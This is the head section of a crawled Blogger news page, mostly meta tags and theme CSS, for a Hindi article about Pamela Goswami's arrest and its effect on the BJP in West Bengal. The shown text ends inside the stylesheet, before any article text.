

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.apnasamaachar.com/2021/02/west-bengal_19.html
body_size: 48267
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='PVRdlDwwtkZK2rZ0ZXzejurLd_344Es3GLyDtewVPqc' name='google-site-verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.apnasamaachar.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.apnasamaachar.com/2021/02/west-bengal_19.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Apnasamaachar | Latest &amp; Breaking News, Find Top headlines, India &amp; World News - Atom" href="https://www.apnasamaachar.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Apnasamaachar | Latest &amp; Breaking News, Find Top headlines, India &amp; World News - RSS" href="https://www.apnasamaachar.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Apnasamaachar | Latest &amp; Breaking News, Find Top headlines, India &amp; World News - Atom" href="https://www.blogger.com/feeds/4761932442477085875/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Apnasamaachar | Latest &amp; Breaking News, Find Top headlines, India &amp; World News - Atom" href="https://www.apnasamaachar.com/feeds/8602344998156541670/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://new-img.patrika.com/upload/2021/02/20/pamela_goswami45_6703069-m.png' rel='image_src'/>
<meta content='https://www.apnasamaachar.com/2021/02/west-bengal_19.html' property='og:url'/>
<meta content='West Bengal : पामेला गोस्वामी की गिरफ्तारी से बीजेपी को क्यों लगा झटका, ये है बड़ी वजह' property='og:title'/>
<meta content='Apnasamaachar provides the Latest &amp; Breaking News on politics, economy, sports, and other hot topics. Find Top headlines, articles, and videos.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQaP9qDM0UdEMCe1gFXgoIK21ndMBSuZHrQWznL8Pwf7EegXLIJCio82E0OZeInopfTEUv0Cfbt60wGD_XpElQarJS5x2Dul2YAGG1YaEGsKTX1I5AY6xvLGEeP22einwXDS9IEbozg-fTfxg5WD0=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
West Bengal : प&#2366;म&#2375;ल&#2366; ग&#2379;स&#2381;व&#2366;म&#2368; क&#2368; ग&#2367;रफ&#2381;त&#2366;र&#2368; स&#2375; ब&#2368;ज&#2375;प&#2368; क&#2379; क&#2381;य&#2379;&#2306; लग&#2366; झटक&#2366;, य&#2375; ह&#2376; बड़&#2368; वजह - Apnasamaachar | Latest &amp; Breaking News, Find Top headlines, India &amp; World News
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='West Bengal : पामेला गोस्वामी की गिरफ्तारी से बीजेपी को क्यों लगा झटका, ये है बड़ी वजह' property='og:title'/>
<meta content='https://www.apnasamaachar.com/2021/02/west-bengal_19.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://new-img.patrika.com/upload/2021/02/20/pamela_goswami45_6703069-m.png' property='og:image'/>
<meta content='Apnasamaachar | Latest &amp; Breaking News, Find Top headlines, India &amp; World News' property='og:site_name'/>
<meta content='https://www.apnasamaachar.com/' name='twitter:domain'/>
<meta content='West Bengal : पामेला गोस्वामी की गिरफ्तारी से बीजेपी को क्यों लगा झटका, ये है बड़ी वजह' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://new-img.patrika.com/upload/2021/02/20/pamela_goswami45_6703069-m.png' name='twitter:image'/>
<meta content='West Bengal : पामेला गोस्वामी की गिरफ्तारी से बीजेपी को क्यों लगा झटका, ये है बड़ी वजह' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA8hacuI_2O7tEgEurwF2Z4Gp2eL-WJkfwevBojOHvK3-_LrcBSsIt8jGUzEW4J-KvtOcI5P_UWjI-u3nJLILIhxIxpUGBhWUwn_QugWlwRotpvgUX2VJyiyBLmw7K_NvQeiiZU-ZDSic/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA8hacuI_2O7tEgEurwF2Z4Gp2eL-WJkfwevBojOHvK3-_LrcBSsIt8jGUzEW4J-KvtOcI5P_UWjI-u3nJLILIhxIxpUGBhWUwn_QugWlwRotpvgUX2VJyiyBLmw7K_NvQeiiZU-ZDSic/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA8hacuI_2O7tEgEurwF2Z4Gp2eL-WJkfwevBojOHvK3-_LrcBSsIt8jGUzEW4J-KvtOcI5P_UWjI-u3nJLILIhxIxpUGBhWUwn_QugWlwRotpvgUX2VJyiyBLmw7K_NvQeiiZU-ZDSic/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIcCbhdqTNqAD2PVguRK8FZfgUrkdLLKR7Rf-MRnYR6vIbj_oA1AB_2as1KkPesrwcuaHok0YINJT8wCkDPZTYurBe8LJXXwgjnQ5Z8CqgesLCCT4R_w1yoQgA6ZYx5wVieDBflau-K8A/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIcCbhdqTNqAD2PVguRK8FZfgUrkdLLKR7Rf-MRnYR6vIbj_oA1AB_2as1KkPesrwcuaHok0YINJT8wCkDPZTYurBe8LJXXwgjnQ5Z8CqgesLCCT4R_w1yoQgA6ZYx5wVieDBflau-K8A/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
